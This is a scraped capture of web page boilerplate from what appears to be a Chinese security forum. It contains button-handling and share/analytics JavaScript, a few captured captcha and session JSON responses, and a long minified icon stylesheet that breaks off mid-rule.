                    submit_comment(validate, $(this))
                }
            }
            jyInit(jyCllback)




            /*文章推荐*/
            $("#support-button").click(function() {
                var btn_support = $(this);
                var source_type = btn_support.data('source_type');
                var source_id = btn_support.data('source_id');
                var support_num = parseInt(btn_support.data('support_num'));
                $.post('/support',{_token: 'a7uUl7ymoWZAzRTqR06PRRZOc8ZG1pa0YjyUUUA1',source_type:source_type,source_id:source_id},function(msg){
                    if (msg == 'success') {
                        support_num++
                    }
                    btn_support.html(support_num+' 已推荐');
                    btn_support.data('support_num', support_num);
                });
            });



            /*收藏问题或文章*/
            $("#collect-button").click(function(){
                var isCollected =$("#collect-button").html() ;
                $("#collect-button").button('loading');
                var source_type = $(this).data('source_type');
                var source_id = $(this).data('source_id');
                $.post('/collect',{_token: 'a7uUl7ymoWZAzRTqR06PRRZOc8ZG1pa0YjyUUUA1',source_type:source_type,source_id:source_id},function(msg){
                    $("#collect-button").removeClass('disabled');
                    $("#collect-button").removeAttr('disabled');

                    if(msg.code === 401) {
                        window.location.replace("https://forum.butian.net/login" + "?redirectPath=" + url);
                    }

                    if(msg=='collected'){
                        $("#collect-button").html('已收藏');
                    }else if(msg == 'uncollect'){
                        $("#collect-button").html('收藏');
                    }else{
                        $("#collect-button").html(isCollected);
                    }

                });
            });

            $('.text-fmt pre').each(function(i, block) { hljs.highlightBlock(block); });
        });
    </script>
     <!-- 微信分享 -->
    <script type="text/javascript" src="https://forum.butian.net/static/js/weixin/jweixin-1.6.0.js"></script>
    <script type="text/javascript" src="https://forum.butian.net/static/js/weixin/share.js"></script>
    <script>
    $(function(){
        var title = escape2Html($.trim($('.title').html()));
        var description =escape2Html($.trim($('.quote').html()));
        initShare({
        APIs: ["updateAppMessageShareData", "updateTimelineShareData"],
        callback: {
          title: title,
          imgUrl:
            "https://oss-yg-cztt.yun.qianxin.com/butian-public/f8499623f20f6b5c90e8ca94ac7fc238acf39e36be2ef.jpg",
          description: description,
          url: window.location.href,
          successMethod: ""
        }
      });
    })
    </script>

<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279782571'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1279782571' type='text/javascript'%3E%3C/script%3E"));</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.butian.net/geetest?t=1768923864940
body_size: 1021
content:
{"success":1,"gt":"4fd5d5dbea6b9365f94fc525fee2cf20","challenge":"9cc3a1235e473b87860af0402badde24","new_captcha":1}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://user.skyeye.qianxin.com//api/v1/user-center-domain?resp_type=jsonp&callback=callback&_=1768923850205
body_size: 102
content:
callback({"status": 200, "message": "\u6210\u529f", "data": {"domains": ["user.skyeye.qianxin.com"]}})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://user.skyeye.qianxin.com/api/v1/sso/session?resp_type=jsonp&callback=callback&_=1768923850206
body_size: 33
content:
callback({"uc_session_id": null})

--- FILE ---
content_type: text/css
request_url: https://forum.butian.net/static/js/qaxd/index.css
body_size: 47428
content:
.fade-in-linear-enter-active,.fade-in-linear-leave-active{transition:opacity .2s linear}.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.q-fade-in-linear-enter-active,.q-fade-in-linear-leave-active{transition:opacity .2s linear}.q-fade-in-linear-enter,.q-fade-in-linear-leave,.q-fade-in-linear-leave-active{opacity:0}.q-fade-in-enter-active,.q-fade-in-leave-active{transition:all .3s cubic-bezier(.55,0,.1,1)}.q-fade-in-enter,.q-fade-in-leave-active{opacity:0}.q-zoom-in-center-enter-active,.q-zoom-in-center-leave-active{transition:all .3s cubic-bezier(.55,0,.1,1)}.q-zoom-in-center-enter,.q-zoom-in-center-leave-active{opacity:0;transform:scaleX(0)}.q-zoom-in-top-enter-active,.q-zoom-in-top-leave-active{opacity:1;transform:scaleY(1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transform-origin:center top}.q-zoom-in-top-enter,.q-zoom-in-top-leave-active{opacity:0;transform:scaleY(0)}.q-zoom-in-bottom-enter-active,.q-zoom-in-bottom-leave-active{opacity:1;transform:scaleY(1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transform-origin:center bottom}.q-zoom-in-bottom-enter,.q-zoom-in-bottom-leave-active{opacity:0;transform:scaleY(0)}.q-zoom-in-left-enter-active,.q-zoom-in-left-leave-active{opacity:1;transform:scale(1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transform-origin:top left}.q-zoom-in-left-enter,.q-zoom-in-left-leave-active{opacity:0;transform:scale(.45)}.collapse-transition{transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.q-list-enter-active,.q-list-leave-active{transition:all 1s}.q-list-enter,.q-list-leave-active{opacity:0;transform:translateY(-30px)}.q-opacity-transition{transition:opacity .3s cubic-bezier(.55,0,.1,1)}.q-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;margin:-1px}@font-face{font-family:qax-design-icons;src:url(fonts/qax-design-icons.woff) format("woff"),url(fonts/qax-design-icons.ttf) format("truetype");font-weight:400;font-display:auto;font-style:normal}[class*=" q-icon-"],[class^=q-icon-]{font-family:qax-design-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.q-icon-ice-cream-round:before{content:"\e6a0"}.q-icon-ice-cream-square:before{content:"\e6a3"}.q-icon-lollipop:before{content:"\e6a4"}.q-icon-potato-strips:before{content:"\e6a5"}.q-icon-milk-tea:before{content:"\e6a6"}.q-icon-ice-drink:before{content:"\e6a7"}.q-icon-ice-tea:before{content:"\e6a9"}.q-icon-coffee:before{content:"\e6aa"}.q-icon-orange:before{content:"\e6ab"}.q-icon-pear:before{content:"\e6ac"}.q-icon-apple:before{content:"\e6ad"}.q-icon-cherry:before{content:"\e6ae"}.q-icon-watermelon:before{content:"\e6af"}.q-icon-grape:before{content:"\e6b0"}.q-icon-refrigerator:before{content:"\e6b1"}.q-icon-goblet-square-full:before{content:"\e6b2"}.q-icon-goblet-square:before{content:"\e6b3"}.q-icon-goblet-full:before{content:"\e6b4"}.q-icon-goblet:before{content:"\e6b5"}.q-icon-cold-drink:before{content:"\e6b6"}.q-icon-coffee-cup:before{content:"\e6b8"}.q-icon-water-cup:before{content:"\e6b9"}.q-icon-hot-water:before{content:"\e6ba"}.q-icon-ice-cream:before{content:"\e6bb"}.q-icon-dessert:before{content:"\e6bc"}.q-icon-sugar:before{content:"\e6bd"}.q-icon-tableware:before{content:"\e6be"}.q-icon-burger:before{content:"\e6bf"}.q-icon-knife-fork:before{content:"\e6c1"}.q-icon-fork-spoon:before{content:"\e6c2"}.q-icon-chicken:before{content:"\e6c3"}.q-icon-food:before{content:"\e6c4"}.q-icon-dish-1:before{content:"\e6c5"}.q-icon-dish:before{content:"\e6c6"}.q-icon-moon-night:before{content:"\e6ee"}.q-icon-moon:before{content:"\e6f0"}.q-icon-cloudy-and-sunny:before{content:"\e6f1"}.q-icon-partly-cloudy:before{content:"\e6f2"}.q-icon-cloudy:before{content:"\e6f3"}.q-icon-sunny:before{content:"\e6f6"}.q-icon-sunset:before{content:"\e6f7"}.q-icon-sunrise-1:before{content:"\e6f8"}.q-icon-sunrise:before{content:"\e6f9"}.q-icon-heavy-rain:before{content:"\e6fa"}.q-icon-lightning:before{content:"\e6fb"}.q-icon-light-rain:before{content:"\e6fc"}.q-icon-wind-power:before{content:"\e6fd"}.q-icon-baseball:before{content:"\e712"}.q-icon-soccer:before{content:"\e713"}.q-icon-football:before{content:"\e715"}.q-icon-basketball:before{content:"\e716"}.q-icon-ship:before{content:"\e73f"}.q-icon-truck:before{content:"\e740"}.q-icon-bicycle:before{content:"\e741"}.q-icon-mobile-phone:before{content:"\e6d3"}.q-icon-service:before{content:"\e6d4"}.q-icon-key:before{content:"\e6e2"}.q-icon-unlock:before{content:"\e6e4"}.q-icon-lock:before{content:"\e6e5"}.q-icon-watch:before{content:"\e6fe"}.q-icon-watch-1:before{content:"\e6ff"}.q-icon-timer:before{content:"\e702"}.q-icon-alarm-clock:before{content:"\e703"}.q-icon-map-location:before{content:"\e704"}.q-icon-delete-location:before{content:"\e705"}.q-icon-add-location:before{content:"\e706"}.q-icon-location-information:before{content:"\e707"}.q-icon-location-outline:before{content:"\e708"}.q-icon-location:before{content:"\e79e"}.q-icon-place:before{content:"\e709"}.q-icon-discover:before{content:"\e70a"}.q-icon-first-aid-kit:before{content:"\e70b"}.q-icon-trophy-1:before{content:"\e70c"}.q-icon-trophy:before{content:"\e70d"}.q-icon-medal:before{content:"\e70e"}.q-icon-medal-1:before{content:"\e70f"}.q-icon-stopwatch:before{content:"\e710"}.q-icon-mic:before{content:"\e711"}.q-icon-copy-document:before{content:"\e718"}.q-icon-full-screen:before{content:"\e719"}.q-icon-switch-button:before{content:"\e71b"}.q-icon-aim:before{content:"\e71c"}.q-icon-crop:before{content:"\e71d"}.q-icon-odometer:before{content:"\e71e"}.q-icon-time:before{content:"\e71f"}.q-icon-bangzhu:before{content:"\e724"}.q-icon-close-notification:before{content:"\e726"}.q-icon-microphone:before{content:"\e727"}.q-icon-turn-off-microphone:before{content:"\e728"}.q-icon-position:before{content:"\e729"}.q-icon-postcard:before{content:"\e72a"}.q-icon-message:before{content:"\e72b"}.q-icon-chat-line-square:before{content:"\e72d"}.q-icon-chat-dot-square:before{content:"\e72e"}.q-icon-chat-dot-round:before{content:"\e72f"}.q-icon-chat-square:before{content:"\e730"}.q-icon-chat-line-round:before{content:"\e731"}.q-icon-chat-round:before{content:"\e732"}.q-icon-set-up:before{content:"\e733"}.q-icon-turn-off:before{content:"\e734"}.q-icon-open:before{content:"\e735"}.q-icon-connection:before{content:"\e736"}.q-icon-link:before{content:"\e737"}.q-icon-cpu:before{content:"\e738"}.q-icon-thumb:before{content:"\e739"}.q-icon-female:before{content:"\e73a"}.q-icon-male:before{content:"\e73b"}.q-icon-guide:before{content:"\e73c"}.q-icon-news:before{content:"\e73e"}.q-icon-price-tag:before{content:"\e744"}.q-icon-discount:before{content:"\e745"}.q-icon-wallet:before{content:"\e747"}.q-icon-coin:before{content:"\e748"}.q-icon-money:before{content:"\e749"}.q-icon-bank-card:before{content:"\e74a"}.q-icon-box:before{content:"\e74b"}.q-icon-present:before{content:"\e74c"}.q-icon-sell:before{content:"\e6d5"}.q-icon-sold-out:before{content:"\e6d6"}.q-icon-shopping-bag-2:before{content:"\e74d"}.q-icon-shopping-bag-1:before{content:"\e74e"}.q-icon-shopping-cart-2:before{content:"\e74f"}.q-icon-shopping-cart-1:before{content:"\e750"}.q-icon-shopping-cart-full:before{content:"\e751"}.q-icon-smoking:before{content:"\e752"}.q-icon-no-smoking:before{content:"\e753"}.q-icon-house:before{content:"\e754"}.q-icon-table-lamp:before{content:"\e755"}.q-icon-school:before{content:"\e756"}.q-icon-office-building:before{content:"\e757"}.q-icon-toilet-paper:before{content:"\e758"}.q-icon-notebook-2:before{content:"\e759"}.q-icon-notebook-1:before{content:"\e75a"}.q-icon-files:before{content:"\e75b"}.q-icon-collection:before{content:"\e75c"}.q-icon-receiving:before{content:"\e75d"}.q-icon-suitcase-1:before{content:"\e760"}.q-icon-suitcase:before{content:"\e761"}.q-icon-film:before{content:"\e763"}.q-icon-collection-tag:before{content:"\e765"}.q-icon-data-analysis:before{content:"\e766"}.q-icon-pie-chart:before{content:"\e767"}.q-icon-data-board:before{content:"\e768"}.q-icon-data-line:before{content:"\e76d"}.q-icon-reading:before{content:"\e769"}.q-icon-magic-stick:before{content:"\e76a"}.q-icon-coordinate:before{content:"\e76b"}.q-icon-mouse:before{content:"\e76c"}.q-icon-brush:before{content:"\e76e"}.q-icon-headset:before{content:"\e76f"}.q-icon-umbrella:before{content:"\e770"}.q-icon-scissors:before{content:"\e771"}.q-icon-mobile:before{content:"\e773"}.q-icon-attract:before{content:"\e774"}.q-icon-monitor:before{content:"\e775"}.q-icon-search:before{content:"\e778"}.q-icon-takeaway-box:before{content:"\e77a"}.q-icon-paperclip:before{content:"\e77d"}.q-icon-printer:before{content:"\e77e"}.q-icon-document-add:before{content:"\e782"}.q-icon-document:before{content:"\e785"}.q-icon-document-checked:before{content:"\e786"}.q-icon-document-copy:before{content:"\e787"}.q-icon-document-delete:before{content:"\e788"}.q-icon-document-remove:before{content:"\e789"}.q-icon-tickets:before{content:"\e78b"}.q-icon-folder-checked:before{content:"\e77f"}.q-icon-folder-delete:before{content:"\e780"}.q-icon-folder-remove:before{content:"\e781"}.q-icon-folder-add:before{content:"\e783"}.q-icon-folder-opened:before{content:"\e784"}.q-icon-folder:before{content:"\e78a"}.q-icon-edit-outline:before{content:"\e764"}.q-icon-edit:before{content:"\e78c"}.q-icon-date:before{content:"\e78e"}.q-icon-c-scale-to-original:before{content:"\e7c6"}.q-icon-view:before{content:"\e6ce"}.q-icon-loading:before{content:"\e6cf"}.q-icon-rank:before{content:"\e6d1"}.q-icon-sort-down:before{content:"\e7c4"}.q-icon-sort-up:before{content:"\e7c5"}.q-icon-sort:before{content:"\e6d2"}.q-icon-finished:before{content:"\e6cd"}.q-icon-refresh-left:before{content:"\e6c7"}.q-icon-refresh-right:before{content:"\e6c8"}.q-icon-refresh:before{content:"\e6d0"}.q-icon-video-play:before{content:"\e7c0"}.q-icon-video-pause:before{content:"\e7c1"}.q-icon-d-arrow-right:before{content:"\e6dc"}.q-icon-d-arrow-left:before{content:"\e6dd"}.q-icon-arrow-up:before{content:"\e6e1"}.q-icon-arrow-down:before{content:"\e6df"}.q-icon-arrow-right:before{content:"\e6e0"}.q-icon-arrow-left:before{content:"\e6de"}.q-icon-top-right:before{content:"\e6e7"}.q-icon-top-left:before{content:"\e6e8"}.q-icon-top:before{content:"\e6e6"}.q-icon-bottom:before{content:"\e6eb"}.q-icon-right:before{content:"\e6e9"}.q-icon-back:before{content:"\e6ea"}.q-icon-bottom-right:before{content:"\e6ec"}.q-icon-bottom-left:before{content:"\e6ed"}.q-icon-caret-top:before{content:"\e78f"}.q-icon-caret-bottom:before{content:"\e790"}.q-icon-caret-right:before{content:"\e791"}.q-icon-caret-left:before{content:"\e792"}.q-icon-d-caret:before{content:"\e79a"}.q-icon-share:before{content:"\e793"}.q-icon-menu:before{content:"\e798"}.q-icon-s-grid:before{content:"\e7a6"}.q-icon-s-check:before{content:"\e7a7"}.q-icon-s-data:before{content:"\e7a8"}.q-icon-s-opportunity:before{content:"\e7aa"}.q-icon-s-custom:before{content:"\e7ab"}.q-icon-s-claim:before{content:"\e7ad"}.q-icon-s-finance:before{content:"\e7ae"}.q-icon-s-comment:before{content:"\e7af"}.q-icon-s-flag:before{content:"\e7b0"}.q-icon-s-marketing:before{content:"\e7b1"}.q-icon-s-shop:before{content:"\e7b4"}.q-icon-s-open:before{content:"\e7b5"}.q-icon-s-management:before{content:"\e7b6"}.q-icon-s-ticket:before{content:"\e7b7"}.q-icon-s-release:before{content:"\e7b8"}.q-icon-s-home:before{content:"\e7b9"}.q-icon-s-promotion:before{content:"\e7ba"}.q-icon-s-operation:before{content:"\e7bb"}.q-icon-s-unfold:before{content:"\e7bc"}.q-icon-s-fold:before{content:"\e7a9"}.q-icon-s-platform:before{content:"\e7bd"}.q-icon-s-order:before{content:"\e7be"}.q-icon-s-cooperation:before{content:"\e7bf"}.q-icon-bell:before{content:"\e725"}.q-icon-message-solid:before{content:"\e799"}.q-icon-video-camera:before{content:"\e772"}.q-icon-video-camera-solid:before{content:"\e796"}.q-icon-camera:before{content:"\e779"}.q-icon-camera-solid:before{content:"\e79b"}.q-icon-download:before{content:"\e77c"}.q-icon-upload2:before{content:"\e77b"}.q-icon-upload:before{content:"\e7c3"}.q-icon-picture-outline-round:before{content:"\e75f"}.q-icon-picture-outline:before{content:"\e75e"}.q-icon-picture:before{content:"\e79f"}.q-icon-close:before{content:"\e6db"}.q-icon-check:before{content:"\e6da"}.q-icon-plus:before{content:"\e6d9"}.q-icon-minus:before{content:"\e6d8"}.q-icon-help:before{content:"\e73d"}.q-icon-s-help:before{content:"\e7b3"}.q-icon-circle-close:before{content:"\e78d"}.q-icon-circle-check:before{content:"\e720"}.q-icon-circle-plus-outline:before{content:"\e723"}.q-icon-remove-outline:before{content:"\e722"}.q-icon-zoom-out:before{content:"\e776"}.q-icon-zoom-in:before{content:"\e777"}.q-icon-error:before{font-family:qaxd-icons!important;content:"\e6df"}.q-icon-success:before{font-family:qaxd-icons!important;content:"\e6dc"}.q-icon-circle-plus:before{content:"\e7a0"}.q-icon-remove:before{content:"\e7a2"}.q-icon-info:before{font-family:qaxd-icons!important;content:"\e6d5"}.q-icon-question:before{content:"\e7a4"}.q-icon-warning-outline:before{content:"\e6c9"}.q-icon-warning:before{font-family:qaxd-icons!important;content:"\e6d2"}.q-icon-goods:before{content:"\e7c2"}.q-icon-s-goods:before{content:"\e7b2"}.q-icon-star-off:before{content:"\e717"}.q-icon-star-on:before{content:"\e797"}.q-icon-more-outline:before{content:"\e6cc"}.q-icon-more:before{content:"\e794"}.q-icon-phone-outline:before{content:"\e6cb"}.q-icon-phone:before{content:"\e795"}.q-icon-user:before{content:"\e6e3"}.q-icon-user-solid:before{content:"\e7a5"}.q-icon-setting:before{content:"\e6ca"}.q-icon-s-tools:before{content:"\e7ac"}.q-icon-delete:before{content:"\e6d7"}.q-icon-delete-solid:before{content:"\e7c9"}.q-icon-eleme:before{content:"\e7c7"}.q-icon-platform-eleme:before{content:"\e7ca"}.q-icon-loading{animation:a 2s linear infinite}.q-icon--right{margin-left:5px}.q-icon--left{margin-right:5px}@font-face{font-family:qaxd-icons;src:url(fonts/iconfont.woff) format("woff"),url(fonts/iconfont.ttf) format("truetype");font-weight:400;font-display:auto;font-style:normal}[class*=" qax-icon-"],[class^=qax-icon-]{font-family:qaxd-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qax-icon-info{color:#2e6be6}.qax-icon-platform-eleme:before{content:"\e7ca"}.qax-icon-Copy:before{content:"\e609"}.qax-icon-More:before{content:"\e6d3"}.qax-icon-Trash:before{content:"\e7c2"}.qax-icon-Help:before{content:"\e66e"}.qax-icon-Custom-add:before{content:"\e765"}.qax-icon-Operate:before{content:"\e7db"}.qax-icon-Customize:before{content:"\e7fe"}.qax-icon-Custom-sign:before{content:"\e733"}.qax-icon-Edit:before{content:"\e66f"}.qax-icon-Registered:before{content:"\e6c0"}.qax-icon-Back:before{content:"\e676"}.qax-icon-Bind:before{content:"\e81a"}.qax-icon-Break:before{content:"\e7a6"}.qax-icon-Cert-in:before{content:"\e772"}.qax-icon-Cert-out:before{content:"\e770"}.qax-icon-File-Row-display-simple:before{content:"\e670"}.qax-icon-Computer:before{content:"\e674"}.qax-icon-Batch-process:before{content:"\e693"}.qax-icon-Multiple-selection:before{content:"\e695"}.qax-icon-New:before{content:"\e6b1"}.qax-icon-Send:before{content:"\e678"}.qax-icon-Shared:before{content:"\e80f"}.qax-icon-Files-share:before{content:"\e7e1"}.qax-icon-Remove:before{content:"\e612"}.qax-icon-Check:before{content:"\e605"}.qax-icon-Angle-up:before{content:"\e60b"}.qax-icon-Angle-down:before{content:"\e60a"}.qax-icon-Angle-left:before{content:"\e610"}.qax-icon-Angle-right:before{content:"\e613"}.qax-icon-Angle-to-left:before{content:"\e607"}.qax-icon-Angle-to-right:before{content:"\e608"}.qax-icon-Long-arrow-up:before{content:"\e7cb"}.qax-icon-Long-arrow-down:before{content:"\e7e8"}.qax-icon-Angle-shelf:before{content:"\e7c9"}.qax-icon-Angle-obtained:before{content:"\e7e7"}.qax-icon-Angle-upload:before{content:"\e7c8"}.qax-icon-Download:before{content:"\e7ed"}.qax-icon-Sort-up:before{content:"\e611"}.qax-icon-Sort-down:before{content:"\e606"}.qax-icon-Sort:before{content:"\e615"}.qax-icon-Angle-fell-left:before{content:"\e6b2"}.qax-icon-Prev:before{content:"\e75e"}.qax-icon-Next:before{content:"\e759"}.qax-icon-Double-angle-left:before{content:"\e603"}.qax-icon-Double-angle-right:before{content:"\e604"}.qax-icon-Circle-plus:before{content:"\e894"}.qax-icon-Circle-minus:before{content:"\e7dc"}.qax-icon-Circle-check:before{content:"\e6cb"}.qax-icon-Circle-disable:before{content:"\e7dc"}.qax-icon-Circle-remove:before{content:"\e6a0"}.qax-icon-Circle-forbid:before{content:"\e766"}.qax-icon-Circle-ban:before{content:"\e753"}.qax-icon-Plus:before{content:"\e894"}.qax-icon-Alone-Plus:before{content:"\e7d5"}.qax-icon-Refresh:before{content:"\e7d4"}.qax-icon-Mobile-network:before{content:"\e7ec"}.qax-icon-Attachments:before{content:"\e67f"}.qax-icon-Circle-warning:before{content:"\e688"}.qax-icon-Circle-warning-f:before{content:"\e60c"}.qax-icon-Circle-check-f:before{content:"\e60d"}.qax-icon-Circle-remove-f:before{content:"\e60f"}.qax-icon-Circle-info:before{content:"\e680"}.qax-icon-Max:before{content:"\e6bf"}.qax-icon-Min:before{content:"\e6c1"}.qax-icon-Search:before{content:"\e6a2"}.qax-icon-Search-b:before{content:"\e7a7"}.qax-icon-Full-scan:before{content:"\e877"}.qax-icon-Fast-scan:before{content:"\e871"}.qax-icon-Fast:before{content:"\e684"}.qax-icon-Encryption:before{content:"\e685"}.qax-icon-Decrypt:before{content:"\e7b0"}.qax-icon-Local-protection:before{content:"\e6ce"}.qax-icon-Unlock:before{content:"\e873"}.qax-icon-Password:before{content:"\e6d6"}.qax-icon-Key:before{content:"\e7d7"}.qax-icon-Batch-lock:before{content:"\e742"}.qax-icon-Terminal-lock:before{content:"\e7d8"}.qax-icon-Detection:before{content:"\e687"}.qax-icon-History:before{content:"\e68a"}.qax-icon-Customer-service:before{content:"\e689"}.qax-icon-Bluetooth:before{content:"\e68b"}.qax-icon-Link:before{content:"\e755"}.qax-icon-Browse:before{content:"\e68d"}.qax-icon-Virus:before{content:"\e68f"}.qax-icon-Flow:before{content:"\e692"}.qax-icon-Clear:before{content:"\e694"}.qax-icon-Directory:before{content:"\e6aa"}.qax-icon-Certification:before{content:"\e696"}.qax-icon-Calendar:before{content:"\e698"}.qax-icon-Capacity:before{content:"\e69b"}.qax-icon-Home:before{content:"\e69c"}.qax-icon-Phone:before{content:"\e69f"}.qax-icon-Statistics:before{content:"\e72a"}.qax-icon-Remind:before{content:"\e6a3"}.qax-icon-Out:before{content:"\e6a7"}.qax-icon-Threat:before{content:"\e6a8"}.qax-icon-Uninstall:before{content:"\e6b0"}.qax-icon-Abnormal:before{content:"\e6b5"}.qax-icon-Email:before{content:"\e6b7"}.qax-icon-Message:before{content:"\e7e9"}.qax-icon-Sms:before{content:"\e6cf"}.qax-icon-Rename:before{content:"\e6b9"}.qax-icon-Restart:before{content:"\e6bb"}.qax-icon-Host:before{content:"\e6bc"}.qax-icon-Missing-host:before{content:"\e75f"}.qax-icon-Cpu:before{content:"\e6c2"}.qax-icon-Ip:before{content:"\e6c3"}.qax-icon-Vpn:before{content:"\e6c5"}.qax-icon-Router:before{content:"\e6c7"}.qax-icon-Reject:before{content:"\e6c8"}.qax-icon-System-operate:before{content:"\e6c9"}.qax-icon-File-set:before{content:"\e721"}.qax-icon-Promotion:before{content:"\e6d4"}.qax-icon-Data-report:before{content:"\e6d7"}.qax-icon-Report:before{content:"\e713"}.qax-icon-Web-manage:before{content:"\e6d9"}.qax-icon-Dep-upgrade:before{content:"\e6e2"}.qax-icon-Compute:before{content:"\e6ea"}.qax-icon-File-monitor:before{content:"\e6fe"}.qax-icon-Safe-domain:before{content:"\e70c"}.qax-icon-File-group:before{content:"\e70d"}.qax-icon-File-conf:before{content:"\e70f"}.qax-icon-Safe-cert:before{content:"\e710"}.qax-icon-Direction:before{content:"\e711"}.qax-icon-Key-group:before{content:"\e712"}.qax-icon-Ha:before{content:"\e714"}.qax-icon-Sevice:before{content:"\e715"}.qax-icon-Manage-host:before{content:"\e717"}.qax-icon-Whitelist:before{content:"\e66a"}.qax-icon-Blacklist:before{content:"\e718"}.qax-icon-Wblcklist:before{content:"\e682"}.qax-icon-News:before{content:"\e6b3"}.qax-icon-Session-limit:before{content:"\e719"}.qax-icon-Conversation:before{content:"\e71b"}.qax-icon-Focus:before{content:"\e7aa"}.qax-icon-Region:before{content:"\e71d"}.qax-icon-Port:before{content:"\e71e"}.qax-icon-Port-link:before{content:"\e758"}.qax-icon-Long-link:before{content:"\e764"}.qax-icon-Monitor:before{content:"\e71f"}.qax-icon-Brige:before{content:"\e722"}.qax-icon-Upgrade:before{content:"\e725"}.qax-icon-Logconf:before{content:"\e726"}.qax-icon-admin-center:before{content:"\e893"}.qax-icon-Account-not-allowed:before{content:"\e891"}.qax-icon-Organization:before{content:"\e834"}.qax-icon-Admin:before{content:"\e827"}.qax-icon-Manager:before{content:"\e71a"}.qax-icon-Audit-manager:before{content:"\e703"}.qax-icon-Policy-admin:before{content:"\e6e8"}.qax-icon-Authority-allocation:before{content:"\e6f4"}.qax-icon-Address-book:before{content:"\e6a4"}.qax-icon-Character:before{content:"\e824"}.qax-icon-Basic-Info:before{content:"\e81f"}.qax-icon-Edit-account:before{content:"\e7f8"}.qax-icon-Manual-process:before{content:"\e75b"}.qax-icon-Authenticated-user:before{content:"\e727"}.qax-icon-User:before{content:"\e709"}.qax-icon-Infrared:before{content:"\e7ab"}.qax-icon-Ring:before{content:"\e822"}.qax-icon-Circle:before{content:"\e7de"}.qax-icon-ID-card:before{content:"\e823"}.qax-icon-Business-card:before{content:"\e820"}.qax-icon-driver-license:before{content:"\e81e"}.qax-icon-Passport:before{content:"\e81d"}.qax-icon-Group:before{content:"\e697"}.qax-icon-Locus:before{content:"\e826"}.qax-icon-System-setting:before{content:"\e6dd"}.qax-icon-Set:before{content:"\e728"}.qax-icon-Date-setting:before{content:"\e7bf"}.qax-icon-Date:before{content:"\e698"}.qax-icon-Group-setting:before{content:"\e7bb"}.qax-icon-Security-setting:before{content:"\e792"}.qax-icon-Report-setting:before{content:"\e78e"}.qax-icon-Alarm-setting:before{content:"\e716"}.qax-icon-System-Manage:before{content:"\e7e3"}.qax-icon-Terminal-config:before{content:"\e816"}.qax-icon-Config:before{content:"\e690"}.qax-icon-Joint:before{content:"\e729"}.qax-icon-Soos:before{content:"\e72b"}.qax-icon-Cloud:before{content:"\e6ba"}.qax-icon-Cyber-security:before{content:"\e883"}.qax-icon-Cloud-container:before{content:"\e892"}.qax-icon-Cloud-host:before{content:"\e88f"}.qax-icon-Permit:before{content:"\e72c"}.qax-icon-Tool:before{content:"\e72f"}.qax-icon-Ca:before{content:"\e734"}.qax-icon-Asset-manage:before{content:"\e731"}.qax-icon-Arp:before{content:"\e735"}.qax-icon-Ip-bind:before{content:"\e736"}.qax-icon-Dhcp:before{content:"\e737"}.qax-icon-Mac:before{content:"\e738"}.qax-icon-Nat:before{content:"\e739"}.qax-icon-Dns:before{content:"\e73a"}.qax-icon-Urls:before{content:"\e73b"}.qax-icon-Qos:before{content:"\e73c"}.qax-icon-Snmp:before{content:"\e73d"}.qax-icon-Ssl:before{content:"\e73e"}.qax-icon-Vlan:before{content:"\e73f"}.qax-icon-Conf-reset:before{content:"\e740"}.qax-icon-Ignore:before{content:"\e745"}.qax-icon-Submit:before{content:"\e746"}.qax-icon-Devices:before{content:"\e7ca"}.qax-icon-Network:before{content:"\e74f"}.qax-icon-Insert:before{content:"\e754"}.qax-icon-Risk:before{content:"\e756"}.qax-icon-8021:before{content:"\e757"}.qax-icon-Redun-card:before{content:"\e7c0"}.qax-icon-Link-check:before{content:"\e75a"}.qax-icon-Neighbor-table:before{content:"\e75c"}.qax-icon-Load-conf:before{content:"\e743"}.qax-icon-In-conf:before{content:"\e744"}.qax-icon-Out-conf:before{content:"\e74b"}.qax-icon-Send-conf:before{content:"\e749"}.qax-icon-Expand:before{content:"\e762"}.qax-icon-E-esponse:before{content:"\e763"}.qax-icon-Version-distribute:before{content:"\e78d"}.qax-icon-Patch:before{content:"\e791"}.qax-icon-1394:before{content:"\e790"}.qax-icon-Virus-killing:before{content:"\e78f"}.qax-icon-Strategy:before{content:"\e798"}.qax-icon-Policy-sending:before{content:"\e795"}.qax-icon-Policy-outdate:before{content:"\e794"}.qax-icon-Policy-pub:before{content:"\e793"}.qax-icon-Firewall:before{content:"\e7a2"}.qax-icon-Mark:before{content:"\e66c"}.qax-icon-Overview:before{content:"\e7a4"}.qax-icon-Switch:before{content:"\e6ca"}.qax-icon-Hard-disk:before{content:"\e6b8"}.qax-icon-Scanner:before{content:"\e7c4"}.qax-icon-Add-printer:before{content:"\e7da"}.qax-icon-Save-state:before{content:"\e811"}.qax-icon-Large:before{content:"\e7ee"}.qax-icon-Files:before{content:"\e7d6"}.qax-icon-Filter:before{content:"\e7c5"}.qax-icon-Software-info:before{content:"\e7c1"}.qax-icon-Full-screen:before{content:"\e7b6"}.qax-icon-Screen:before{content:"\e7b5"}.qax-icon-Alarm:before{content:"\e7b4"}.qax-icon-Resource-collaboration:before{content:"\e890"}.qax-icon-Application-security:before{content:"\e88e"}.qax-icon-Physical-machine:before{content:"\e88b"}.qax-icon-Virtual-machine:before{content:"\e88a"}.qax-icon-No-snapshot:before{content:"\e888"}.qax-icon-Snapshot-expired:before{content:"\e874"}.q